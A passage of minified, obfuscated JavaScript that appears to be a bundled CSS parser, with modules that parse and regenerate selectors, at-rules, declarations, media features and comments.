H=0x2b,y=0x2d,V=0x6e,M=!0x0,x=!0x1;function I(G,L){const VP=a2U;let K=this[VP(0x776)]+G;const w=this[VP(0xb4f)](K);for(w!==H&&w!==y||(L&&this[VP(0xe63)](VP(0xd38)),K++);K<this[VP(0x889)];K++)(0x0,S['yp'])(this[VP(0xb4f)](K))||this[VP(0xe63)](VP(0xac8),K);}function X(G){const VJ=a2U;return I[VJ(0xbfb)](this,0x0,G);}function W(G,L){const VO=a2U;if(!this[VO(0x2db)](this[VO(0x776)]+G,L)){let K='';switch(L){case V:K=VO(0xf80);break;case y:K=VO(0x905);}this[VO(0xe63)](K,this[VO(0x776)]+G);}}function P(){const Vv=a2U;let G=0x0,L=0x0,K=this[Vv(0xc75)];for(;K===S['M$']||K===S['Mw'];)K=this[Vv(0xb29)](++G);if(K!==S['wN']){if(!this[Vv(0x4de)](H,G)&&!this[Vv(0x4de)](y,G))return null;L=this[Vv(0x4de)](H,G)?H:y;do{K=this[Vv(0xb29)](++G);}while(K===S['M$']||K===S['Mw']);K!==S['wN']&&(this[Vv(0x699)](G),X[Vv(0xbfb)](this,M));}return G>0x0&&this[Vv(0x699)](G),0x0===L&&(K=this[Vv(0xb4f)](this[Vv(0x776)]),K!==H&&K!==y&&this[Vv(0xe63)](Vv(0xc5f))),X[Vv(0xbfb)](this,0x0!==L),L===y?'-'+this[Vv(0x886)](S['wN']):this[Vv(0x886)](S['wN']);}const J=VC(0x406),O={'a':[String,null],'b':[String,null]};function v(){const VG=VC,G=this[VG(0x776)];let L=null,K=null;if(this[VG(0xc75)]===S['wN'])X[VG(0xbfb)](this,x),K=this[VG(0x886)](S['wN']);else{if(this[VG(0xc75)]===S['Vy']&&this[VG(0x2db)](this[VG(0x776)],y))switch(L='-1',W[VG(0xbfb)](this,0x1,V),this[VG(0x889)]-this[VG(0x776)]){case 0x2:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x3:W[VG(0xbfb)](this,0x2,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x2,y),I[VG(0xbfb)](this,0x3,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+0x2);}else{if(this[VG(0xc75)]===S['Vy']||this[VG(0x4de)](H)&&this[VG(0xb29)](0x1)===S['Vy']){let w=0x0;switch(L='1',this[VG(0x4de)](H)&&(w=0x1,this[VG(0x24b)]()),W[VG(0xbfb)](this,0x0,V),this[VG(0x889)]-this[VG(0x776)]){case 0x1:this[VG(0x24b)](),K=P[VG(0xbfb)](this);break;case 0x2:W[VG(0xbfb)](this,0x1,y),this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN']);break;default:W[VG(0xbfb)](this,0x1,y),I[VG(0xbfb)](this,0x2,M),this[VG(0x24b)](),K=this[VG(0xafa)](G+w+0x1);}}else{if(this[VG(0xc75)]===S['fg']){const z=this[VG(0xb4f)](this[VG(0x776)]),D=z===H||z===y;let k=this[VG(0x776)]+D;for(;k<this[VG(0x889)]&&(0x0,S['yp'])(this[VG(0xb4f)](k));k++);k===this[VG(0x776)]+D&&this[VG(0xe63)](VG(0xac8),this[VG(0x776)]+D),W[VG(0xbfb)](this,k-this[VG(0x776)],V),L=this[VG(0xd5b)](G,k),k+0x1===this[VG(0x889)]?(this[VG(0x24b)](),K=P[VG(0xbfb)](this)):(W[VG(0xbfb)](this,k-this[VG(0x776)]+0x1,y),k+0x2===this[VG(0x889)]?(this[VG(0x24b)](),this[VG(0xf28)](),X[VG(0xbfb)](this,M),K='-'+this[VG(0x886)](S['wN'])):(I[VG(0xbfb)](this,k-this[VG(0x776)]+0x2,M),this[VG(0x24b)](),K=this[VG(0xafa)](k+0x1)));}else this[VG(0xe63)]();}}}return null!==L&&L[VG(0xb4f)](0x0)===H&&(L=L[VG(0x644)](0x1)),null!==K&&K[VG(0xb4f)](0x0)===H&&(K=K[VG(0x644)](0x1)),{'type':VG(0x406),'loc':this[VG(0x9f5)](G,this[VG(0x776)]),'a':L,'b':K};}function C(G){const VL=VC;if(G['a']){const L=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const K='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[VL(0xe93)](L+K);}else this[VL(0xe93)](L);}else this[VL(0xe93)](G['b']);}},0xdc2:(A,j,F)=>{'use strict';const VK=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>y,'parse':()=>u,'structure':()=>M,'walkContext':()=>V});var S=F(0x11ac);function H(){const Ve=a2U;return this[Ve(0xc92)](this[Ve(0x734)],!0x0);}function g(){const Vd=a2U;for(let I,X=0x1;I=this[Vd(0xb29)](X);X++){if(I===S['Q0'])return!0x0;if(I===S['X6']||I===S['zu'])return!0x1;}return!0x1;}const y=VK(0x942),V=VK(0xc0e),M={'name':String,'prelude':[VK(0xc0d),VK(0xc92),null],'block':[VK(0xb53),null]};function u(I=!0x1){const Vw=VK,X=this[Vw(0x776)];let f,W,P=null,J=null;switch(this[Vw(0x100c)](S['zu']),f=this[Vw(0xafa)](X+0x1),W=f[Vw(0x19b)](),this[Vw(0xf28)](),!0x1===this[Vw(0xa9d)]&&this[Vw(0xc75)]!==S['X6']&&this[Vw(0xc75)]!==S['Qq']&&(P=this[Vw(0xc96)]?this[Vw(0xcda)](this[Vw(0xc0d)][Vw(0xa23)](this,f,I),H):H[Vw(0xbfb)](this,this[Vw(0xdde)]),this[Vw(0xf28)]()),this[Vw(0xc75)]){case S['Qq']:this[Vw(0x24b)]();break;case S['X6']:J=hasOwnProperty[Vw(0xbfb)](this[Vw(0xc0e)],W)&&Vw(0x5f1)==typeof this[Vw(0xc0e)][W][Vw(0x344)]?this[Vw(0xc0e)][W][Vw(0x344)][Vw(0xbfb)](this,I):this[Vw(0xb53)](g[Vw(0xbfb)](this));}return{'type':Vw(0x942),'loc':this[Vw(0x9f5)](X,this[Vw(0x776)]),'name':f,'prelude':P,'block':J};}function x(I){const Vh=VK;this[Vh(0xdb0)](S['zu'],'@'+I[Vh(0x117)]),null!==I[Vh(0x4c5)]&&this[Vh(0x1aa)](I[Vh(0x4c5)]),I[Vh(0x344)]?this[Vh(0x1aa)](I[Vh(0x344)]):this[Vh(0xdb0)](S['Qq'],';');}},0x1a05:(A,j,F)=>{'use strict';const Vc=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=Vc(0xc0d),g=Vc(0xd7a),y={'children':[[]]};function V(u){const Vo=Vc;let x=null;return null!==u&&(u=u[Vo(0x19b)]()),this[Vo(0xf28)](),x=hasOwnProperty[Vo(0xbfb)](this[Vo(0xc0e)],u)&&Vo(0x5f1)==typeof this[Vo(0xc0e)][u][Vo(0x4c5)]?this[Vo(0xc0e)][u][Vo(0x4c5)][Vo(0xbfb)](this):this[Vo(0xeb1)](this[Vo(0x573)][Vo(0xc0d)]),this[Vo(0xf28)](),!0x0!==this[Vo(0xa9d)]&&this[Vo(0xc75)]!==S['X6']&&this[Vo(0xc75)]!==S['Qq']&&this[Vo(0xe63)](Vo(0xe79)),{'type':Vo(0xc0d),'loc':this[Vo(0x1af)](x),'children':x};}function M(u){const Vz=Vc;this[Vz(0x29d)](u);}},0x578:(A,j,F)=>{'use strict';const VY=a2U;F['r'](j),F['d'](j,{'generate':()=>O,'name':()=>W,'parse':()=>J,'structure':()=>P});var S=F(0x11ac);const H=0x24,y=0x2a,V=0x3d,M=0x5e,x=0x7c,I=0x7e;function X(){const VD=a2U;this[VD(0xa9d)]&&this[VD(0xe63)](VD(0xa69));const v=this[VD(0x776)];let C=!0x1;return this[VD(0x4de)](y)?(C=!0x0,this[VD(0x24b)]()):this[VD(0x4de)](x)||this[VD(0x100c)](S['Vy']),this[VD(0x4de)](x)?this[VD(0xb4f)](this[VD(0x776)]+0x1)!==V?(this[VD(0x24b)](),this[VD(0x100c)](S['Vy'])):C&&this[VD(0xe63)](VD(0x623),this[VD(0x889)]):C&&this[VD(0xe63)](VD(0xdd6)),{'type':VD(0x2d1),'loc':this[VD(0x9f5)](v,this[VD(0x776)]),'name':this[VD(0xafa)](v)};}function f(){const Vk=a2U,v=this[Vk(0x776)],C=this[Vk(0xb4f)](v);return C!==V&&C!==I&&C!==M&&C!==H&&C!==y&&C!==x&&this[Vk(0xe63)](Vk(0x2b9)),this[Vk(0x24b)](),C!==V&&(this[Vk(0x4de)](V)||this[Vk(0xe63)](Vk(0x356)),this[Vk(0x24b)]()),this[Vk(0xafa)](v);}const W=VY(0xa2b),P={'name':VY(0x2d1),'matcher':[String,null],'value':[VY(0xe72),VY(0x2d1),null],'flags':[String,null]};function J(){const Vp=VY,v=this[Vp(0x776)];let C,G=null,L=null,K=null;return this[Vp(0x100c)](S['hk']),this[Vp(0xf28)](),C=X[Vp(0xbfb)](this),this[Vp(0xf28)](),this[Vp(0xc75)]!==S['Oh']&&(this[Vp(0xc75)]!==S['Vy']&&(G=f[Vp(0xbfb)](this),this[Vp(0xf28)](),L=this[Vp(0xc75)]===S['Qf']?this[Vp(0xe72)]():this[Vp(0x2d1)](),this[Vp(0xf28)]()),this[Vp(0xc75)]===S['Vy']&&(K=this[Vp(0x886)](S['Vy']),this[Vp(0xf28)]())),this[Vp(0x100c)](S['Oh']),{'type':Vp(0xa2b),'loc':this[Vp(0x9f5)](v,this[Vp(0x776)]),'name':C,'matcher':G,'value':L,'flags':K};}function O(v){const Vb=VY;this[Vb(0xdb0)](S['_i'],'['),this[Vb(0x1aa)](v[Vb(0x117)]),null!==v[Vb(0x241)]&&(this[Vb(0xe93)](v[Vb(0x241)]),this[Vb(0x1aa)](v[Vb(0xb8a)])),null!==v[Vb(0x7ee)]&&this[Vb(0xdb0)](S['Vy'],v[Vb(0x7ee)]),this[Vb(0xdb0)](S['_i'],']');}},0x39c:(A,j,F)=>{'use strict';const VB=a2U;F['r'](j),F['d'](j,{'generate':()=>W,'name':()=>x,'parse':()=>f,'structure':()=>X,'walkContext':()=>I});var S=F(0x11ac);const H=0x26;function g(){const VE=a2U;return this[VE(0xc92)](null,!0x0);}function y(){const Vm=a2U;return this[Vm(0xcda)](this[Vm(0x162)],g);}function V(){const Vt=a2U;return this[Vt(0xc92)](this[Vt(0x9f0)],!0x0);}function M(){const VR=a2U;if(this[VR(0xc75)]===S['Qq'])return V[VR(0xbfb)](this,this[VR(0xdde)]);const P=this[VR(0xcda)](this[VR(0xabd)],V);return this[VR(0xc75)]===S['Qq']&&this[VR(0x24b)](),P;}const x=VB(0xb53),I=VB(0x344),X={'children':[[VB(0x942),VB(0x162),VB(0xabd)]]};function f(P){const VT=VB,J=P?M:y,O=this[VT(0x776)];let v=this[VT(0x31b)]();this[VT(0x100c)](S['X6']);C:for(;!this[VT(0xa9d)];)switch(this[VT(0xc75)]){case S['Q0']:break C;case S['M$']:case S['Mw']:this[VT(0x24b)]();break;case S['zu']:v[VT(0xdb7)](this[VT(0xcda)](this[VT(0x942)][VT(0xa23)](this,P),g));break;default:P&&this[VT(0x4de)](H)?v[VT(0xdb7)](y[VT(0xbfb)](this)):v[VT(0xdb7)](J[VT(0xbfb)](this));}return this[VT(0xa9d)]||this[VT(0x100c)](S['Q0']),{'type':VT(0xb53),'loc':this[VT(0x9f5)](O,this[VT(0x776)]),'children':v};}function W(P){const VQ=VB;this[VQ(0xdb0)](S['X6'],'{'),this[VQ(0x29d)](P,J=>{const s0=VQ;s0(0xabd)===J[s0(0xef2)]&&this[s0(0xdb0)](S['Qq'],';');}),this[VQ(0xdb0)](S['Q0'],'}');}},0x23c0:(A,j,F)=>{'use strict';const s1=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s1(0x4cb),g={'children':[[]]};function y(M,u){const s2=s1,x=this[s2(0x776)];let I=null;return this[s2(0x100c)](S['hk']),I=M[s2(0xbfb)](this,u),this[s2(0xa9d)]||this[s2(0x100c)](S['Oh']),{'type':s2(0x4cb),'loc':this[s2(0x9f5)](x,this[s2(0x776)]),'children':I};}function V(M){const s3=s1;this[s3(0xdb0)](S['_i'],'['),this[s3(0x29d)](M),this[s3(0xdb0)](S['_i'],']');}},0x2305:(A,j,F)=>{'use strict';const s4=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s4(0x3b9),g=[];function y(){const s5=s4,M=this[s5(0x776)];return this[s5(0x100c)](S['zG']),{'type':s5(0x3b9),'loc':this[s5(0x9f5)](M,this[s5(0x776)])};}function V(){const s6=s4;this[s6(0xdb0)](S['zG'],s6(0x746));}},0x631:(A,j,F)=>{'use strict';const s7=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=s7(0xc12),g=[];function y(){const s8=s7,M=this[s8(0x776)];return this[s8(0x100c)](S['lh']),{'type':s8(0xc12),'loc':this[s8(0x9f5)](M,this[s8(0x776)])};}function V(){const s9=s7;this[s9(0xdb0)](S['lh'],s9(0x638));}},0x41c:(A,j,F)=>{'use strict';const sZ=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2e,g=sZ(0x845),y={'name':String};function V(){const sU=sZ;return this[sU(0xffa)](H),{'type':sU(0x845),'loc':this[sU(0x9f5)](this[sU(0x776)]-0x1,this[sU(0x889)]),'name':this[sU(0x886)](S['Vy'])};}function M(u){const sq=sZ;this[sq(0xdb0)](S['_i'],'.'),this[sq(0xdb0)](S['Vy'],u[sq(0x117)]);}},0x92b:(A,j,F)=>{'use strict';const sN=a2U;F['r'](j),F['d'](j,{'generate':()=>X,'name':()=>M,'parse':()=>I,'structure':()=>x});var S=F(0x11ac);const H=0x2b,g=0x2f,y=0x3e,V=0x7e,M=sN(0xadc),x={'name':String};function I(){const sA=sN,f=this[sA(0x776)];let W;switch(this[sA(0xc75)]){case S['M$']:W='\x20';break;case S['_i']:switch(this[sA(0xb4f)](this[sA(0x776)])){case y:case H:case V:this[sA(0x24b)]();break;case g:this[sA(0x24b)](),this[sA(0xf3b)](sA(0xf99)),this[sA(0xffa)](g);break;default:this[sA(0xe63)](sA(0x4bc));}W=this[sA(0xafa)](f);}return{'type':sA(0xadc),'loc':this[sA(0x9f5)](f,this[sA(0x776)]),'name':W};}function X(f){const sj=sN;this[sj(0xe93)](f[sj(0x117)]);}},0x1334:(A,j,F)=>{'use strict';const sF=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x2a,g=0x2f,y=sF(0x728),V={'value':String};function M(){const sn=sF,x=this[sn(0x776)];let I=this[sn(0x889)];return this[sn(0x100c)](S['Mw']),I-x+0x2>=0x2&&this[sn(0xb4f)](I-0x2)===H&&this[sn(0xb4f)](I-0x1)===g&&(I-=0x2),{'type':sn(0x728),'loc':this[sn(0x9f5)](x,this[sn(0x776)]),'value':this[sn(0xd5b)](x+0x2,I)};}function u(x){const si=sF;this[si(0xdb0)](S['Mw'],'/*'+x[si(0xb8a)]+'*/');}},0xcbc:(A,j,F)=>{'use strict';const sS=a2U;F['r'](j),F['d'](j,{'generate':()=>x,'name':()=>g,'parse':()=>u,'structure':()=>y});var S=F(0x11ac);const H=new Set([S['Qx'],S['no'],S['LT']]),g=sS(0xe0c),y={'kind':String,'children':[[sS(0x2d1),sS(0x7ac),sS(0x4b4),sS(0xba7),sS(0x55e)]]};function V(I){const sH=sS;return this[sH(0x65c)](0x1)===S['Vy']&&H[sH(0x9f1)](this[sH(0x65c)](0x2))?this[sH(0x7ac)](I):this[sH(0xba7)](I);}const M={'media':V,'container':V,'supports'(){const sg=sS;return this[sg(0x55e)]();}};function u(I=sS(0xffc)){const sy=sS,X=this[sy(0x31b)]();P:for(;!this[sy(0xa9d)];)switch(this[sy(0xc75)]){case S['Mw']:case S['M$']:this[sy(0x24b)]();continue;case S['Vy']:X[sy(0xdb7)](this[sy(0x2d1)]());break;case S['AJ']:{let f=this[sy(0xcda)](()=>M[I][sy(0xbfb)](this,I),()=>null);f||(f=this[sy(0xcda)](()=>{const sV=sy;this[sV(0x100c)](S['AJ']);const W=this[sV(0xe0c)](I);return this[sV(0x100c)](S['no']),W;},()=>this[sy(0x218)](I))),X[sy(0xdb7)](f);break;}case S['zt']:{let W=this[sy(0xcda)](()=>this[sy(0x4b4)](I),()=>null);W||(W=this[sy(0x218)](I)),X[sy(0xdb7)](W);break;}default:break P;}return X[sy(0xf5c)]&&this[sy(0xe63)](sy(0x706)),{'type':sy(0xe0c),'loc':this[sy(0x1af)](X),'kind':I,'children':X};}function x(I){const ss=sS;I[ss(0x29d)][ss(0x7dd)](X=>{const sM=ss;sM(0xe0c)===X[sM(0xef2)]?(this[sM(0xdb0)](S['AJ'],'('),this[sM(0x1aa)](X),this[sM(0xdb0)](S['no'],')')):this[sM(0x1aa)](X);});}},0x23d:(A,j,F)=>{'use strict';const sI=a2U;F['r'](j),F['d'](j,{'generate':()=>D,'name':()=>G,'parse':()=>z,'structure':()=>K,'walkContext':()=>L});var S=F(0xc8c),H=F(0x11ac);const V=0x21,M=0x23,x=0x24,I=0x26,X=0x2a,W=0x2b,P=0x2f;function J(){const su=a2U;return this[su(0xc92)](this[su(0xfb4)],!0x0);}function O(){const sr=a2U;return this[sr(0xc92)](this[sr(0xfb4)],!0x1);}function C(){const sx=a2U,E=this[sx(0xdde)],R=this[sx(0xf4e)]();return sx(0xc92)!==R[sx(0xef2)]&&!0x1===this[sx(0xa9d)]&&this[sx(0xc75)]!==H['Qq']&&!0x1===this[sx(0x4de)](V)&&!0x1===this[sx(0x6eb)](E)&&this[sx(0xe63)](),R;}const G=sI(0xabd),L=sI(0x618),K={'important':[Boolean,String],'property':String,'value':[sI(0xf4e),sI(0xc92)]};function z(){const sX=sI,E=this[sX(0x776)],R=this[sX(0xdde)],B=k[sX(0xbfb)](this),T=(0x0,S['vs'])(B),Q=T?this[sX(0x855)]:this[sX(0xecd)],Z0=T?O:J;let Z1,Z2=!0x1;this[sX(0xf28)](),this[sX(0x100c)](H['Qx']);const Z3=this[sX(0xdde)];if(T||this[sX(0xf28)](),Z1=Q?this[sX(0xcda)](C,Z0):Z0[sX(0xbfb)](this,this[sX(0xdde)]),T&&sX(0xf4e)===Z1[sX(0xef2)]&&Z1[sX(0x29d)][sX(0xf5c)]){for(let Z4=Z3-this[sX(0xdde)];Z4<=0x0;Z4++)if(this[sX(0xb29)](Z4)===H['M$']){Z1[sX(0x29d)][sX(0x58a)]({'type':sX(0x94b),'loc':null,'value':'\x20'});break;}}return this[sX(0x4de)](V)&&(Z2=Y[sX(0xbfb)](this),this[sX(0xf28)]()),!0x1===this[sX(0xa9d)]&&this[sX(0xc75)]!==H['Qq']&&!0x1===this[sX(0x6eb)](R)&&this[sX(0xe63)](),{'type':sX(0xabd),'loc':this[sX(0x9f5)](E,this[sX(0x776)]),'important':Z2,'property':B,'value':Z1};}function D(E){const sl=sI;this[sl(0xdb0)](H['Vy'],E[sl(0xd7c)]),this[sl(0xdb0)](H['Qx'],':'),this[sl(0x1aa)](E[sl(0xb8a)]),E[sl(0xbdd)]&&(this[sl(0xdb0)](H['_i'],'!'),this[sl(0xdb0)](H['Vy'],!0x0===E[sl(0xbdd)]?sl(0xbdd):E[sl(0xbdd)]));}function k(){const sa=sI,E=this[sa(0x776)];if(this[sa(0xc75)]===H['_i'])switch(this[sa(0xb4f)](this[sa(0x776)])){case X:case x:case W:case M:case I:this[sa(0x24b)]();break;case P:this[sa(0x24b)](),this[sa(0x4de)](P)&&this[sa(0x24b)]();}return this[sa(0xc75)]===H['Vw']?this[sa(0x100c)](H['Vw']):this[sa(0x100c)](H['Vy']),this[sa(0xafa)](E);}function Y(){const sf=sI;this[sf(0x100c)](H['_i']),this[sf(0xf28)]();const E=this[sf(0x886)](H['Vy']);return sf(0xbdd)===E||E;}},0x201:(A,j,F)=>{'use strict';const sP=a2U;F['r'](j),F['d'](j,{'generate':()=>u,'name':()=>y,'parse':()=>M,'structure':()=>V});var S=F(0x11ac);const H=0x26;function g(){const sW=a2U;return this[sW(0xc92)](this[sW(0x9f0)],!0x0);}const y=sP(0xf70),V={'children':[[sP(0xabd),sP(0x942),sP(0x162)]]};function M(){const sJ=sP,x=this[sJ(0x31b)]();for(;!this[sJ(0xa9d)];)switch(this[sJ(0xc75)]){case S['M$']:case S['Mw']:case S['Qq']:this[sJ(0x24b)]();break;case S['zu']:x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0x942)][sJ(0xa23)](this,!0x0),g));break;default:this[sJ(0x4de)](H)?x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0x162)],g)):x[sJ(0xdb7)](this[sJ(0xcda)](this[sJ(0xabd)],g));}return{'type':sJ(0xf70),'loc':this[sJ(0x1af)](x),'children':x};}function u(x){const sO=sP;this[sO(0x29d)](x,I=>{const sv=sO;sv(0xabd)===I[sv(0xef2)]&&this[sv(0xdb0)](S['Qq'],';');});}},0x1fa5:(A,j,F)=>{'use strict';const sC=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=sC(0x2bd),g={'value':String,'unit':String};function y(){const sG=sC,M=this[sG(0x776)],u=this[sG(0xe3e)](S['fg']);return{'type':sG(0x2bd),'loc':this[sG(0x9f5)](M,this[sG(0x776)]),'value':u,'unit':this[sG(0xd5b)](M+u[sG(0xeef)],this[sG(0x776)])};}function V(M){const sL=sC;this[sL(0xdb0)](S['fg'],M[sL(0xb8a)]+M[sL(0x6b6)]);}},0xe8b:(A,j,F)=>{'use strict';const se=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y});var S=F(0x11ac);const H=0x2f,g=se(0x7ac),y={'kind':String,'name':String,'value':[se(0x2d1),se(0x8ac),se(0x2bd),se(0xd3e),se(0x371),null]};function V(u){const sd=se,x=this[sd(0x776)];let I,X=null;if(this[sd(0x100c)](S['AJ']),this[sd(0xf28)](),I=this[sd(0x886)](S['Vy']),this[sd(0xf28)](),this[sd(0xc75)]!==S['no']){switch(this[sd(0x100c)](S['Qx']),this[sd(0xf28)](),this[sd(0xc75)]){case S['wN']:X=this[sd(0xc15)](0x1)===S['_i']?this[sd(0xd3e)]():this[sd(0x8ac)]();break;case S['fg']:X=this[sd(0x2bd)]();break;case S['Vy']:X=this[sd(0x2d1)]();break;case S['zt']:X=this[sd(0xcda)](()=>{const sK=sd,f=this[sK(0x371)](this[sK(0xeb1)],this[sK(0x573)][sK(0xf4e)]);return this[sK(0xf28)](),this[sK(0x4de)](H)&&this[sK(0xe63)](),f;},()=>this[sd(0xd3e)]());break;default:this[sd(0xe63)](sd(0x534));}this[sd(0xf28)]();}return this[sd(0xa9d)]||this[sd(0x100c)](S['no']),{'type':sd(0x7ac),'loc':this[sd(0x9f5)](x,this[sd(0x776)]),'kind':u,'name':I,'value':X};}function M(u){const sw=se;this[sw(0xdb0)](S['AJ'],'('),this[sw(0xdb0)](S['Vy'],u[sw(0x117)]),null!==u[sw(0xb8a)]&&(this[sw(0xdb0)](S['Qx'],':'),this[sw(0x1aa)](u[sw(0xb8a)])),this[sw(0xdb0)](S['no'],')');}},0x753:(A,j,F)=>{'use strict';const sh=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>g});var S=F(0x11ac);const H=sh(0x4b4),g={'kind':String,'feature':String,'value':[sh(0xabd),sh(0xbe7)]};function y(u,x){const sc=sh,I=(this[sc(0x50d)][u]||{})[x];return sc(0x5f1)!=typeof I&&this[sc(0xe63)](sc(0x80b)+x+'()'),I;}function V(u=sh(0xed1)){const so=sh,x=this[so(0x776)],I=this[so(0x1032)](),X=y[so(0xbfb)](this,u,I[so(0x19b)]());this[so(0xf28)]();const f=this[so(0xcda)](()=>{const sz=so,W=this[sz(0xdde)],P=X[sz(0xbfb)](this);return!0x1===this[sz(0xa9d)]&&!0x1===this[sz(0x6eb)](W)&&this[sz(0xe63)](),P;},()=>this[so(0xc92)](null,!0x1));return this[so(0xa9d)]||this[so(0x100c)](S['no']),{'type':so(0x4b4),'loc':this[so(0x9f5)](x,this[so(0x776)]),'kind':u,'feature':I,'value':f};}function M(u){const sD=sh;this[sD(0xdb0)](S['zt'],u[sD(0xee1)]+'('),this[sD(0x1aa)](u[sD(0xb8a)]),this[sD(0xdb0)](S['no'],')');}},0x752:(A,j,F)=>{'use strict';const sk=a2U;F['r'](j),F['d'](j,{'generate':()=>W,'name':()=>M,'parse':()=>f,'structure':()=>x});var S=F(0x11ac);const H=0x2f,g=0x3c,y=0x3d,V=0x3e,M=sk(0xba7),x={'kind':String,'left':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371)],'leftComparison':String,'middle':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371)],'rightComparison':[String,null],'right':[sk(0x2d1),sk(0x8ac),sk(0x2bd),sk(0xd3e),sk(0x371),null]};function I(){const sY=sk;switch(this[sY(0xf28)](),this[sY(0xc75)]){case S['wN']:return this[sY(0x4de)](H,this[sY(0xccc)](0x1))?this[sY(0xd3e)]():this[sY(0x8ac)]();case S['fg']:return this[sY(0x2bd)]();case S['Vy']:return this[sY(0x2d1)]();case S['zt']:return this[sY(0xcda)](()=>{const sp=sY,P=this[sp(0x371)](this[sp(0xeb1)],this[sp(0x573)][sp(0xf4e)]);return this[sp(0xf28)](),this[sp(0x4de)](H)&&this[sp(0xe63)](),P;},()=>this[sY(0xd3e)]());default:this[sY(0xe63)](sY(0x534));}}function X(P){const sb=sk;if(this[sb(0xf28)](),this[sb(0x4de)](g)||this[sb(0x4de)](V)){const J=this[sb(0xcd4)][this[sb(0x776)]];return this[sb(0x24b)](),this[sb(0x4de)](y)?(this[sb(0x24b)](),J+'='):J;}if(this[sb(0x4de)](y))return'=';this[sb(0xe63)](sb(0xa31)+(P?sb(0x8a3):'')+sb(0xfb0));}function f(P=sk(0xed1)){const sE=sk,J=this[sE(0x776)];this[sE(0xf28)](),this[sE(0x100c)](S['AJ']);const O=I[sE(0xbfb)](this),v=X[sE(0xbfb)](this,sE(0x2d1)===O[sE(0xef2)]),C=I[sE(0xbfb)](this);let G=null,L=null;return this[sE(0xc15)](0x0)!==S['no']&&(G=X[sE(0xbfb)](this),L=I[sE(0xbfb)](this)),this[sE(0xf28)](),this[sE(0x100c)](S['no']),{'type':sE(0xba7),'loc':this[sE(0x9f5)](J,this[sE(0x776)]),'kind':P,'left':O,'leftComparison':v,'middle':C,'rightComparison':G,'right':L};}function W(P){const sm=sk;this[sm(0xdb0)](S['AJ'],'('),this[sm(0x1aa)](P[sm(0xcf4)]),this[sm(0xe93)](P[sm(0xc4b)]),this[sm(0x1aa)](P[sm(0xa93)]),P[sm(0xfe7)]&&(this[sm(0xe93)](P[sm(0x45c)]),this[sm(0x1aa)](P[sm(0xfe7)])),this[sm(0xdb0)](S['no'],')');}},0x621:(A,j,F)=>{'use strict';const st=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>H,'parse':()=>V,'structure':()=>y,'walkContext':()=>g});var S=F(0x11ac);const H=st(0x371),g=st(0x5f1),y={'name':String,'children':[[]]};function V(u,x){const sR=st,I=this[sR(0x776)],X=this[sR(0x1032)](),f=X[sR(0x19b)]();let W;return W=x[sR(0xdf8)](f)?x[f][sR(0xbfb)](this,x):u[sR(0xbfb)](this,x),this[sR(0xa9d)]||this[sR(0x100c)](S['no']),{'type':sR(0x371),'loc':this[sR(0x9f5)](I,this[sR(0x776)]),'name':X,'children':W};}function M(u){const sB=st;this[sB(0xdb0)](S['zt'],u[sB(0x117)]+'('),this[sB(0x29d)](u),this[sB(0xdb0)](S['no'],')');}},0x142:(A,j,F)=>{'use strict';const sT=a2U;F['r'](j),F['d'](j,{'generate':()=>V,'name':()=>H,'parse':()=>y,'structure':()=>g});var S=F(0x11ac);const H=sT(0x218),g={'kind':String,'function':[String,null],'children':[[]]};function y(M){const sQ=sT,u=this[sQ(0x776)];let x=null;this[sQ(0xc75)]===S['zt']?x=this[sQ(0x1032)]():this[sQ(0x100c)](S['AJ']);const I=this[sQ(0xcda)](()=>{const M0=sQ,X=this[M0(0xdde)],l=this[M0(0xeb1)](this[M0(0x573)][M0(0xf4e)]);return!0x1===this[M0(0xa9d)]&&!0x1===this[M0(0x6eb)](X)&&this[M0(0xe63)](),l;},()=>this[sQ(0xd2e)](this[sQ(0xc92)](null,!0x1)));return this[sQ(0xa9d)]||this[sQ(0x100c)](S['no']),{'type':sQ(0x218),'loc':this[sQ(0x9f5)](u,this[sQ(0x776)]),'kind':M,'function':x,'children':I};}function V(M){const M1=sT;M[M1(0x5f1)]?this[M1(0xdb0)](S['zt'],M[M1(0x5f1)]+'('):this[M1(0xdb0)](S['AJ'],'('),this[M1(0x29d)](M),this[M1(0xdb0)](S['no'],')');}},0x2011:(A,j,F)=>{'use strict';const M2=a2U;F['r'](j),F['d'](j,{'generate':()=>M,'name':()=>g,'parse':()=>V,'structure':()=>y,'xxx':()=>H});var S=F(0x11ac);const H=M2(0x258),g=M2(0xc19),y={'value':String};function V(){const M3=M2,u=this[M3(0x776)];return 